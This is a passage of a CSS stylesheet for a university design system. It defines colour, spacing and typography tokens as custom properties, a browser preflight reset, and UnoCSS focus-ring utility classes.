  --uom-ds-color-background-input-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-input-focus: #ffffff;
  --uom-ds-color-background-input-focus-inverse: #ffffff;
  --uom-ds-color-background-spotlight: #00354c;
  --uom-ds-color-background-spotlight-inverse: #00354c;
  --uom-ds-color-background-spotlight-hover: #054661;
  --uom-ds-color-background-spotlight-hover-inverse: #054661;
  --uom-ds-color-background-spotlight-active: #002535;
  --uom-ds-color-background-spotlight-active-inverse: #002535;
  --uom-ds-color-background-state-disabled: #e0e0e0;
  --uom-ds-color-background-state-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-tag-primary: #d9e3d8;
  --uom-ds-color-background-tag-primary-hover: #f1f5f1;
  --uom-ds-color-background-tag-primary-active: #c3d2c0;
  --uom-ds-color-background-tag-primary-selected: #abc1a7;
  --uom-ds-color-background-tag-secondary: rgba(255, 255, 255, 0);
  --uom-ds-color-background-tag-secondary-inverse: rgba(255, 255, 255, 0);
  --uom-ds-color-background-tag-secondary-hover: #81daf5;
  --uom-ds-color-background-tag-secondary-hover-inverse: #1f7593;
  --uom-ds-color-background-tag-secondary-active: #2f95b7;
  --uom-ds-color-background-tag-secondary-active-inverse: #054661;
  --uom-ds-color-stroke-status-error: #db1927;
  --uom-ds-color-stroke-status-error-inverse: #ff4756;
  --uom-ds-color-stroke-status-info: #1f7593;
  --uom-ds-color-stroke-status-info-inverse: #2f95b7;
  --uom-ds-color-stroke-status-null: #707070;
  --uom-ds-color-stroke-status-null-inverse: #8c8c8c;
  --uom-ds-color-stroke-status-success: #60751f;
  --uom-ds-color-stroke-status-success-inverse: #7f9621;
  --uom-ds-color-stroke-status-warning: #ac5907;
  --uom-ds-color-stroke-status-warning-inverse: #c07c11;
  --uom-ds-color-stroke-weaker: #dddfe7;
  --uom-ds-color-stroke-weaker-inverse: #212e5d;
  --uom-ds-color-stroke-weak: #b5baca;
  --uom-ds-color-stroke-weak-inverse: #48527a;
  --uom-ds-color-stroke-strong: #656c8b;
  --uom-ds-color-stroke-strong-inverse: #8389a5;
  --uom-ds-color-stroke-brand: #000f46;
  --uom-ds-color-stroke-brand-inverse: #ffffff;
  --uom-ds-color-stroke-focus: #0d6cdd;
  --uom-ds-color-stroke-focus-inverse: #378df1;
  --uom-ds-color-stroke-button: rgba(0, 0, 0, 0);
  --uom-ds-color-stroke-button-tertiary: #000f46;
  --uom-ds-color-stroke-button-tertiary-inverse: #ffffff;
  --uom-ds-color-stroke-button-disabled: #707070;
  --uom-ds-color-stroke-input: #000f46;
  --uom-ds-color-stroke-input-inverse: #ffffff;
  --uom-ds-color-stroke-input-error: #db1927;
  --uom-ds-color-stroke-input-error-inverse: #ff4756;
  --uom-ds-color-stroke-input-disabled: #707070;
  --uom-ds-color-stroke-input-disabled-inverse: #8c8c8c;
  --uom-ds-color-stroke-tag-inverse: #ffffff;
  --uom-ds-color-stroke-tag-tertiary: #000f46;
  --uom-ds-color-stroke-tag-disabled: #707070;
  --uom-ds-color-icon: #000f46;
  --uom-ds-color-icon-inverse: #ffffff;
  --uom-ds-color-icon-status-error: #db1927;
  --uom-ds-color-icon-status-error-inverse: #ff4756;
  --uom-ds-color-icon-status-info: #1f7593;
  --uom-ds-color-icon-status-info-inverse: #2f95b7;
  --uom-ds-color-icon-status-null: #707070;
  --uom-ds-color-icon-status-null-inverse: #8c8c8c;
  --uom-ds-color-icon-status-success: #60751f;
  --uom-ds-color-icon-status-success-inverse: #7f9621;
  --uom-ds-color-icon-status-warning: #ac5907;
  --uom-ds-color-icon-status-warning-inverse: #c07c11;
  --uom-ds-color-icon-interactive: #003f8b;
  --uom-ds-color-icon-interactive-inverse: #47c8f0;
  --uom-ds-color-icon-button: #000f46;
  --uom-ds-color-icon-button-inverse: #000f46;
  --uom-ds-color-icon-button-primary: #000f46;
  --uom-ds-color-icon-button-primary-inverse: #000f46;
  --uom-ds-color-icon-button-secondary: #000f46;
  --uom-ds-color-icon-button-secondary-inverse: #000f46;
  --uom-ds-color-icon-button-tertiary: #000f46;
  --uom-ds-color-icon-button-tertiary-inverse: #ffffff;
  --uom-ds-color-icon-button-disabled: #707070;
  --uom-ds-color-icon-button-disabled-inverse: #707070;
  --uom-ds-color-icon-input-indicator: #000f46;
  --uom-ds-color-icon-input-indicator-inverse: #47c8f0;
  --uom-ds-color-icon-tag: #000f46;
  --uom-ds-color-icon-tag-inverse: #000f46;
  --uom-ds-color-icon-tag-primary: #000f46;
  --uom-ds-color-icon-tag-primary-inverse: #000f46;
  --uom-ds-color-icon-tag-secondary: #000f46;
  --uom-ds-color-icon-tag-secondary-inverse: #000f46;
  --uom-ds-color-icon-tag-tertiary: #000f46;
  --uom-ds-color-icon-tag-tertiary-inverse: #ffffff;
  --uom-ds-color-icon-tag-disabled: #707070;
  --uom-ds-color-icon-tag-disabled-inverse: #707070;
  --uom-ds-color-icon-brand: #000f46;
  --uom-ds-color-icon-brand-inverse: #ffffff;
  --uom-ds-dimension-space-100: 1rem;
  --uom-ds-dimension-space-125: 1.25rem;
  --uom-ds-dimension-space-150: 1.5rem;
  --uom-ds-dimension-space-200: 2rem;
  --uom-ds-dimension-space-250: 2.5rem;
  --uom-ds-dimension-space-300: 3rem;
  --uom-ds-dimension-space-350: 3.5rem;
  --uom-ds-dimension-space-400: 4rem;
  --uom-ds-dimension-space-450: 4.5rem;
  --uom-ds-dimension-space-500: 5rem;
  --uom-ds-dimension-space-600: 6rem;
  --uom-ds-dimension-space-700: 7rem;
  --uom-ds-dimension-space-800: 8rem;
  --uom-ds-dimension-space-900: 9rem;
  --uom-ds-dimension-space-1000: 10rem;
  --uom-ds-dimension-space-000: 0rem;
  --uom-ds-dimension-space-012: 0.125rem;
  --uom-ds-dimension-space-025: 0.25rem;
  --uom-ds-dimension-space-050: 0.5rem;
  --uom-ds-dimension-space-075: 0.75rem;
  --uom-ds-dimension-radius-000: 0rem;
  --uom-ds-dimension-radius-012: 2px;
  --uom-ds-dimension-radius-025: 4px;
  --uom-ds-dimension-radius-full: 9999px;
  --uom-ds-dimension-size-100: 1rem;
  --uom-ds-dimension-size-125: 1.25rem;
  --uom-ds-dimension-size-150: 1.5rem;
  --uom-ds-dimension-size-200: 2rem;
  --uom-ds-dimension-size-250: 2.5rem;
  --uom-ds-dimension-size-300: 3rem;
  --uom-ds-dimension-size-400: 4rem;
  --uom-ds-dimension-size-500: 5rem;
  --uom-ds-dimension-size-600: 6rem;
  --uom-ds-dimension-size-700: 7rem;
  --uom-ds-dimension-size-800: 8rem;
  --uom-ds-dimension-size-900: 9rem;
  --uom-ds-dimension-size-1000: 10rem;
  --uom-ds-dimension-stroke-width-100: 1px;
  --uom-ds-dimension-stroke-width-200: 2px;
  --uom-ds-dimension-stroke-width-300: 3px;
  --uom-ds-dimension-stroke-width-000: 0rem;
  --uom-ds-dimension-stroke-width-input: 1px;
  --uom-ds-dimension-stroke-width-input-error: 2px;
  --uom-ds-dimension-stroke-width-input-focus: 2px;
  --uom-ds-dimension-aspect-ratio-1-1: 1 / 1;
  --uom-ds-dimension-aspect-ratio-4-3: 4 / 3;
  --uom-ds-dimension-aspect-ratio-3-2: 3 / 2;
  --uom-ds-dimension-aspect-ratio-16-9: 16 / 9;
  --uom-ds-dimension-aspect-ratio-2-1: 2 / 1;
  --uom-ds-dimension-aspect-ratio-square: 1 / 1;
  --uom-ds-dimension-aspect-ratio-video: 16 / 9;
  --uom-ds-responsive-margin-sm: 16px;
  --uom-ds-responsive-margin-md: 16px;
  --uom-ds-responsive-margin-lg: 32px;
  --uom-ds-responsive-gutter-sm: 16px;
  --uom-ds-responsive-gutter-md: 16px;
  --uom-ds-responsive-gutter-lg: 24px;
  --uom-ds-responsive-columns-sm: 1;
  --uom-ds-responsive-columns-md: 2;
  --uom-ds-responsive-columns-lg: 12;
  --uom-ds-responsive-viewport-sm: 360px;
  --uom-ds-responsive-viewport-md: 720px;
  --uom-ds-responsive-viewport-lg: 1024px;
  --uom-ds-responsive-custom-viewport-mega-menu-inline: 1098px;
  --uom-ds-responsive-container-sm: 100%;
  --uom-ds-responsive-container-md: 100%;
  --uom-ds-responsive-container-lg: 1288px;
  --uom-ds-responsive-column-width-sm: 687px;
  --uom-ds-responsive-column-width-md: 344px;
  --uom-ds-responsive-column-width-lg: 320px;
  --uom-ds-responsive-spacing-sm-200: 1rem;
  --uom-ds-responsive-spacing-sm-350: 2.5rem;
  --uom-ds-responsive-spacing-sm-500: 3rem;
  --uom-ds-responsive-spacing-sm-pathfinder: 1.5rem;
  --uom-ds-responsive-spacing-md-200: 1.5rem;
  --uom-ds-responsive-spacing-md-350: 3rem;
  --uom-ds-responsive-spacing-md-500: 4rem;
  --uom-ds-responsive-spacing-md-pathfinder: 1.5rem;
  --uom-ds-responsive-spacing-lg-200: 2rem;
  --uom-ds-responsive-spacing-lg-350: 3.5rem;
  --uom-ds-responsive-spacing-lg-500: 5rem;
  --uom-ds-responsive-spacing-lg-pathfinder: 3rem;
  --uom-ds-responsive-spacing-xl-200: 2rem;
  --uom-ds-responsive-spacing-xl-350: 3.5rem;
  --uom-ds-responsive-spacing-xl-500: 5rem;
  --uom-ds-responsive-spacing-xl-pathfinder: 3rem;
  --uom-ds-typography-font-size-100: 1rem;
  --uom-ds-typography-font-size-112: 1.125rem;
  --uom-ds-typography-font-size-125: 1.25rem;
  --uom-ds-typography-font-size-150: 1.5rem;
  --uom-ds-typography-font-size-187: 1.875rem;
  --uom-ds-typography-font-size-200: 2rem;
  --uom-ds-typography-font-size-225: 2.25rem;
  --uom-ds-typography-font-size-250: 2.5rem;
  --uom-ds-typography-font-size-300: 3rem;
  --uom-ds-typography-font-size-350: 3.5rem;
  --uom-ds-typography-font-size-400: 4rem;
  --uom-ds-typography-font-size-450: 4.5rem;
  --uom-ds-typography-font-size-075: 0.75rem;
  --uom-ds-typography-font-size-087: 0.875rem;
  --uom-ds-typography-font-size-body: 1rem;
  --uom-ds-typography-font-size-body-md: 1.125rem;
  --uom-ds-typography-font-size-body-lead: 1.25rem;
  --uom-ds-typography-font-size-body-lead-md: 1.5rem;
  --uom-ds-typography-font-size-body-lead-semibold: 1.25rem;
  --uom-ds-typography-font-size-body-lead-semibold-md: 1.5rem;
  --uom-ds-typography-font-size-body-semibold: 1rem;
  --uom-ds-typography-font-size-body-semibold-md: 1.125rem;
  --uom-ds-typography-font-size-body-micro: 0.75rem;
  --uom-ds-typography-font-size-body-micro-md: 0.875rem;
  --uom-ds-typography-font-size-body-micro-semibold: 0.75rem;
  --uom-ds-typography-font-size-body-micro-semibold-md: 0.875rem;
  --uom-ds-typography-font-size-button: 1.125rem;
  --uom-ds-typography-font-size-input: 1.125rem;
  --uom-ds-typography-font-size-input-hint: 0.875rem;
  --uom-ds-typography-font-size-input-label: 1.125rem;
  --uom-ds-typography-font-size-input-validation: 0.875rem;
  --uom-ds-typography-font-size-link: 1rem;
  --uom-ds-typography-font-size-link-md: 1.125rem;
  --uom-ds-typography-font-size-link-prominent: 1.25rem;
  --uom-ds-typography-font-size-link-prominent-md: 1.5rem;
  --uom-ds-typography-font-size-link-impactful: 1.5rem;
  --uom-ds-typography-font-size-link-impactful-md: 2rem;
  --uom-ds-typography-font-size-tag: 0.875rem;
  --uom-ds-typography-font-size-title-1: 2.25rem;
  --uom-ds-typography-font-size-title-1-md: 3rem;
  --uom-ds-typography-font-size-title-2: 1.875rem;
  --uom-ds-typography-font-size-title-2-md: 2.5rem;
  --uom-ds-typography-font-size-title-3: 1.5rem;
  --uom-ds-typography-font-size-title-3-md: 2rem;
  --uom-ds-typography-font-size-title-4: 1.25rem;
  --uom-ds-typography-font-size-title-4-md: 1.5rem;
  --uom-ds-typography-font-size-title-5: 1.125rem;
  --uom-ds-typography-font-size-title-5-md: 1.25rem;
  --uom-ds-typography-font-size-title-display: 3rem;
  --uom-ds-typography-font-size-title-display-md: 4rem;
  --uom-ds-typography-font-size-title-overline: 0.75rem;
  --uom-ds-typography-font-size-title-overline-md: 0.875rem;
  --uom-ds-typography-font-size-title-overline-prominent: 1rem;
  --uom-ds-typography-font-size-title-overline-prominent-md: 1.125rem;
  --uom-ds-typography-font-weight-300: 300;
  --uom-ds-typography-font-weight-400: 400;
  --uom-ds-typography-font-weight-600: 600;
  --uom-ds-typography-font-weight-700: 700;
  --uom-ds-typography-font-weight-body: 400;
  --uom-ds-typography-font-weight-body-md: 400;
  --uom-ds-typography-font-weight-body-lead: 400;
  --uom-ds-typography-font-weight-body-lead-md: 400;
  --uom-ds-typography-font-weight-body-lead-semibold: 600;
  --uom-ds-typography-font-weight-body-micro: 400;
  --uom-ds-typography-font-weight-body-micro-md: 400;
  --uom-ds-typography-font-weight-body-micro-semibold: 600;
  --uom-ds-typography-font-weight-body-semibold: 600;
  --uom-ds-typography-font-weight-button: 600;
  --uom-ds-typography-font-weight-button-md: 600;
  --uom-ds-typography-font-weight-input: 400;
  --uom-ds-typography-font-weight-input-hint: 400;
  --uom-ds-typography-font-weight-input-label: 600;
  --uom-ds-typography-font-weight-input-validation: 400;
  --uom-ds-typography-font-weight-link: 600;
  --uom-ds-typography-font-weight-link-prominent: 600;
  --uom-ds-typography-font-weight-link-impactful: 400;
  --uom-ds-typography-font-weight-tag: 600;
  --uom-ds-typography-font-weight-title-1: 400;
  --uom-ds-typography-font-weight-title-2: 400;
  --uom-ds-typography-font-weight-title-3: 600;
  --uom-ds-typography-font-weight-title-4: 600;
  --uom-ds-typography-font-weight-title-5: 600;
  --uom-ds-typography-font-weight-title-display: 300;
  --uom-ds-typography-font-weight-title-overline: 600;
  --uom-ds-typography-font-weight-title-overline-prominent: 600;
  --uom-ds-typography-line-height-100: 1rem;
  --uom-ds-typography-line-height-125: 1.25rem;
  --uom-ds-typography-line-height-150: 1.5rem;
  --uom-ds-typography-line-height-200: 2rem;
  --uom-ds-typography-line-height-250: 2.5rem;
  --uom-ds-typography-line-height-em-100: 1em;
  --uom-ds-typography-line-height-em-120: 1.2em;
  --uom-ds-typography-line-height-em-133: 1.3333em;
  --uom-ds-typography-line-height-em-150: 1.5em;
  --uom-ds-typography-line-height-body: 1.5em;
  --uom-ds-typography-line-height-body-lead: 1.5em;
  --uom-ds-typography-line-height-body-lead-semibold: 1.5em;
  --uom-ds-typography-line-height-body-micro: 1.5em;
  --uom-ds-typography-line-height-body-micro-semibold: 1.5em;
  --uom-ds-typography-line-height-body-semibold: 1.5em;
  --uom-ds-typography-line-height-button: 1.3333em;
  --uom-ds-typography-line-height-input: 1.3333em;
  --uom-ds-typography-line-height-input-hint: 1.5em;
  --uom-ds-typography-line-height-input-label: 1.5em;
  --uom-ds-typography-line-height-input-validation: 1.5em;
  --uom-ds-typography-line-height-link: 1.3333em;
  --uom-ds-typography-line-height-tag: 1.5em;
  --uom-ds-typography-line-height-title-1: 1.2em;
  --uom-ds-typography-line-height-title-2: 1.2em;
  --uom-ds-typography-line-height-title-3: 1.2em;
  --uom-ds-typography-line-height-title-4: 1.2em;
  --uom-ds-typography-line-height-title-5: 1.2em;
  --uom-ds-typography-line-height-title-display: 1em;
  --uom-ds-typography-line-height-title-overline: 1.2em;
  --uom-ds-typography-line-height-title-overline-prominent: 1.2em;
  --uom-ds-typography-letter-spacing-100: normal;
  --uom-ds-typography-letter-spacing-200: 0.08em;
  --uom-ds-typography-letter-spacing-050: -0.01em;
  --uom-ds-typography-letter-spacing-button: normal;
  --uom-ds-typography-letter-spacing-input: normal;
  --uom-ds-typography-letter-spacing-input-hint: normal;
  --uom-ds-typography-letter-spacing-input-label: normal;
  --uom-ds-typography-letter-spacing-input-validation: normal;
  --uom-ds-typography-letter-spacing-tag: 0.08em;
  --uom-ds-typography-letter-spacing-title-1: -0.01em;
  --uom-ds-typography-letter-spacing-title-2: -0.01em;
  --uom-ds-typography-letter-spacing-title-display: -0.01em;
  --uom-ds-typography-letter-spacing-title-overline: 0.08em;
  --uom-ds-typography-letter-spacing-title-overline-prominent: 0.08em;
  --uom-ds-typography-paragraph-spacing-100: 0rem;
  --uom-ds-typography-font-family-100: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-200: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-300: "Source Code Pro", "SF Mono", "Menlo", "Monaco", "Courier New", monospace;
  --uom-ds-typography-font-family-serif: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-sans: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-mono: "Source Code Pro", "SF Mono", "Menlo", "Monaco", "Courier New", monospace;
  --uom-ds-typography-font-family-body: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-lead: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-lead-semibold: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-micro: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-micro-semibold: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-semibold: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-button: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input-hint: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input-label: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input-validation: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-link: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-tag: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-1: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-title-2: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-title-3: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-4: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-5: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-display: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-title-overline: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-overline-prominent: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-variation-settings-100: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-font-variation-settings-title-1: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-font-variation-settings-title-2: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-font-variation-settings-title-display: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-text-transform-tag: uppercase;
  --uom-ds-typography-text-transform-title-overline: uppercase;
  --uom-ds-typography-text-transform-title-overline-prominent: uppercase;
}
                /*
1. Prevent padding and border from affecting element width. (https://github.com/mozdevs/cssremedy/issues/4)
2. Allow adding a border to an element by just adding a border-width. (https://github.com/tailwindcss/tailwindcss/pull/116)
2. [UnoCSS]: allow to override the default border color with css var \`--un-default-border-color\`
*/

*,
::before,
::after {
  box-sizing: border-box; /* 1 */
  border-width: 0; /* 2 */
  border-style: solid; /* 2 */
  border-color: var(--un-default-border-color, #e5e7eb); /* 2 */
}

::before,
::after {
  --un-content: '';
}

/*
1. Use a consistent sensible line-height in all browsers.
2. Prevent adjustments of font size after orientation changes in iOS.
3. Use a more readable tab size.
4. Use the user's configured \`sans\` font-family by default.
5. Use the user's configured \`sans\` font-feature-settings by default.
6. Use the user's configured \`sans\` font-variation-settings by default.
7. Disable tap highlights on iOS.
*/

html,
:host {
  line-height: 1.5; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
  -moz-tab-size: 4; /* 3 */
  tab-size: 4; /* 3 */
  font-family: ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji"; /* 4 */
  font-feature-settings: normal; /* 5 */
  font-variation-settings: normal; /* 6 */
  -webkit-tap-highlight-color: transparent; /* 7 */
}

/*
1. Remove the margin in all browsers.
2. Inherit line-height from \`html\` so users can set them as a class directly on the \`html\` element.
*/

body {
  margin: 0; /* 1 */
  line-height: inherit; /* 2 */
}

/*
1. Add the correct height in Firefox.
2. Correct the inheritance of border color in Firefox. (https://bugzilla.mozilla.org/show_bug.cgi?id=190655)
3. Ensure horizontal rules are visible by default.
*/

hr {
  height: 0; /* 1 */
  color: inherit; /* 2 */
  border-top-width: 1px; /* 3 */
}

/*
Add the correct text decoration in Chrome, Edge, and Safari.
*/

abbr:where([title]) {
  text-decoration: underline dotted;
}

/*
Remove the default font size and weight for headings.
*/

h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: inherit;
  font-weight: inherit;
}

/*
Reset links to optimize for opt-in styling instead of opt-out.
*/

a {
  color: inherit;
  text-decoration: inherit;
}

/*
Add the correct font weight in Edge and Safari.
*/

b,
strong {
  font-weight: bolder;
}

/*
1. Use the user's configured \`mono\` font-family by default.
2. Use the user's configured \`mono\` font-feature-settings by default.
3. Use the user's configured \`mono\` font-variation-settings by default.
4. Correct the odd \`em\` font sizing in all browsers.
*/

code,
kbd,
samp,
pre {
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; /* 1 */
  font-feature-settings: normal; /* 2 */
  font-variation-settings: normal; /* 3 */
  font-size: 1em; /* 4 */
}

/*
Add the correct font size in all browsers.
*/

small {
  font-size: 80%;
}

/*
Prevent \`sub\` and \`sup\` elements from affecting the line height in all browsers.
*/

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/*
1. Remove text indentation from table contents in Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=999088, https://bugs.webkit.org/show_bug.cgi?id=201297)
2. Correct table border color inheritance in all Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=935729, https://bugs.webkit.org/show_bug.cgi?id=195016)
3. Remove gaps between table borders by default.
*/

table {
  text-indent: 0; /* 1 */
  border-color: inherit; /* 2 */
  border-collapse: collapse; /* 3 */
}

/*
1. Change the font styles in all browsers.
2. Remove the margin in Firefox and Safari.
3. Remove default padding in all browsers.
*/

button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-feature-settings: inherit; /* 1 */
  font-variation-settings: inherit; /* 1 */
  font-size: 100%; /* 1 */
  font-weight: inherit; /* 1 */
  line-height: inherit; /* 1 */
  color: inherit; /* 1 */
  margin: 0; /* 2 */
  padding: 0; /* 3 */
}

/*
Remove the inheritance of text transform in Edge and Firefox.
*/

button,
select {
  text-transform: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Remove default button styles.
*/

button,
[type='button'],
[type='reset'],
[type='submit'] {
  -webkit-appearance: button; /* 1 */
  background-color: transparent; /* 2 */
  background-image: none; /* 2 */
}

/*
Use the modern Firefox focus style for all focusable elements.
*/

:-moz-focusring {
  outline: auto;
}

/*
Remove the additional \`:invalid\` styles in Firefox. (https://github.com/mozilla/gecko-dev/blob/2f9eacd9d3d995c937b4251a5557d95d494c9be1/layout/style/res/forms.css#L728-L737)
*/

:-moz-ui-invalid {
  box-shadow: none;
}

/*
Add the correct vertical alignment in Chrome and Firefox.
*/

progress {
  vertical-align: baseline;
}

/*
Correct the cursor style of increment and decrement buttons in Safari.
*/

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
  height: auto;
}

/*
1. Correct the odd appearance in Chrome and Safari.
2. Correct the outline style in Safari.
*/

[type='search'] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/*
Remove the inner padding in Chrome and Safari on macOS.
*/

::-webkit-search-decoration {
  -webkit-appearance: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Change font properties to \`inherit\` in Safari.
*/

::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/*
Add the correct display in Chrome and Safari.
*/

summary {
  display: list-item;
}

/*
Removes the default spacing for appropriate elements.
*/

blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre {
  margin: 0;
}

fieldset {
  margin: 0;
  padding: 0;
}

legend {
  padding: 0;
}

ol,
ul,
menu {
  list-style: none;
  margin: 0;
  padding: 0;
}

dialog {
  padding: 0;
}

/*
Prevent resizing textareas horizontally by default.
*/

textarea {
  resize: vertical;
}

/*
1. Reset the default placeholder opacity in Firefox. (https://github.com/tailwindlabs/tailwindcss/issues/3300)
2. Set the default placeholder color to the user's configured gray 400 color.
*/

input::placeholder,
textarea::placeholder {
  opacity: 1; /* 1 */
  color: #9ca3af; /* 2 */
}

/*
Set the default cursor for buttons.
*/

button,
[role="button"] {
  cursor: pointer;
}

/*
Make sure disabled buttons don't get the pointer cursor.
*/

:disabled {
  cursor: default;
}

/*
1. Make replaced elements \`display: block\` by default. (https://github.com/mozdevs/cssremedy/issues/14)
2. Add \`vertical-align: middle\` to align replaced elements more sensibly by default. (https://github.com/jensimmons/cssremedy/issues/14#issuecomment-634934210)
   This can trigger a poorly considered lint error in some tools but is included by design.
*/

img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
  display: block; /* 1 */
  vertical-align: middle; /* 2 */
}

/*
Constrain images and videos to the parent width and preserve their intrinsic aspect ratio. (https://github.com/mozdevs/cssremedy/issues/14)
*/

img,
video {
  max-width: 100%;
  height: auto;
}

/*
Make elements with the HTML hidden attribute stay hidden by default.
*/

[hidden]:where(:not([hidden="until-found"])) {
  display: none;
}

                body {
                  font-family: 'Source Sans 3', 'Helvetica', 'Arial', sans-serif;
                }
              

              :host {
                font-family: "Source Sans 3", "Helvetica", "Arial", sans-serif, sans-serif;
              }
            
/* layer: shortcuts */
.container{width:100%;}
.dark .group:focus-visible .set-link{border-radius:2px;--un-text-opacity:1;color:rgb(255 255 255 / var(--un-text-opacity)) /* #ffffff */;outline:2px solid transparent;outline-offset:2px;--un-ring-width:2px;--un-ring-offset-shadow:var(--un-ring-inset) 0 0 0 var(--un-ring-offset-width) var(--un-ring-offset-color);--un-ring-shadow:var(--un-ring-inset) 0 0 0 calc(var(--un-ring-width) + var(--un-ring-offset-width)) var(--un-ring-color);box-shadow:var(--un-ring-offset-shadow), var(--un-ring-shadow), var(--un-shadow);--un-ring-offset-width:0px;--un-ring-opacity:1;--un-ring-color:rgb(55 141 241 / var(--un-ring-opacity)) /* #378df1 */;}
.dark .set-link:focus-visible{border-radius:2px;--un-text-opacity:1;color:rgb(255 255 255 / var(--un-text-opacity)) /* #ffffff */;outline:2px solid transparent;outline-offset:2px;--un-ring-width:2px;--un-ring-offset-shadow:var(--un-ring-inset) 0 0 0 var(--un-ring-offset-width) var(--un-ring-offset-color);--un-ring-shadow:var(--un-ring-inset) 0 0 0 calc(var(--un-ring-width) + var(--un-ring-offset-width)) var(--un-ring-color);box-shadow:var(--un-ring-offset-shadow), var(--un-ring-shadow), var(--un-shadow);--un-ring-offset-width:0px;--un-ring-opacity:1;--un-ring-color:rgb(55 141 241 / var(--un-ring-opacity)) /* #378df1 */;}
.group:focus-visible .set-link{border-radius:2px;--un-text-opacity:1;color:rgb(0 63 139 / var(--un-text-opacity)) /* #003f8b */;outline:2px solid transparent;outline-offset:2px;--un-ring-width:2px;--un-ring-offset-shadow:var(--un-ring-inset) 0 0 0 var(--un-ring-offset-width) var(--un-ring-offset-color);--un-ring-shadow:var(--un-ring-inset) 0 0 0 calc(var(--un-ring-width) + var(--un-ring-offset-width)) var(--un-ring-color);box-shadow:var(--un-ring-offset-shadow), var(--un-ring-shadow), var(--un-shadow);--un-ring-offset-width:0px;--un-ring-opacity:1;--un-ring-color:rgb(13 108 221 / var(--un-ring-opacity)) /* #0d6cdd */;}
.set-link:focus-visible{border-radius:2px;--un-text-opacity:1;color:rgb(0 63 139 / var(--un-text-opacity)) /* #003f8b */;outline:2px solid transparent;outline-offset:2px;--un-ring-width:2px;--un-ring-offset-shadow:var(--un-ring-inset) 0 0 0 var(--un-ring-offset-width) var(--un-ring-offset-color);--un-ring-shadow:var(--un-ring-inset) 0 0 0 calc(var(--un-ring-width) + var(--un-ring-offset-width)) var(--un-ring-color);box-shadow:var(--un-ring-offset-shadow), var(--un-ring-shadow), var(--un-shadow);--un-ring-offset-width:0px;--un-ring-opacity:1;--un-ring-color:rgb(13 108 221 / var(--un-ring-opacity)) /* #0d6cdd */;}
.dark .group:focus-visible .udds-focus{border-radius:2px;outline:2px solid transparent;outline-offset:2px;--un-ring-width:2px;--un-ring-offset-shadow:var(--un-ring-inset) 0 0 0 var(--un-ring-offset-width) var(--un-ring-offset-color);--un-ring-shadow:var(--un-ring-inset) 0 0 0 calc(var(--un-ring-width) + var(--un-ring-offset-width)) var(--un-ring-color);box-shadow:var(--un-ring-offset-shadow), var(--un-ring-shadow), var(--un-shadow);--un-ring-offset-width:0px;--un-ring-opacity:1;--un-ring-color:rgb(55 141 241 / var(--un-ring-opacity)) /* #378df1 */;}
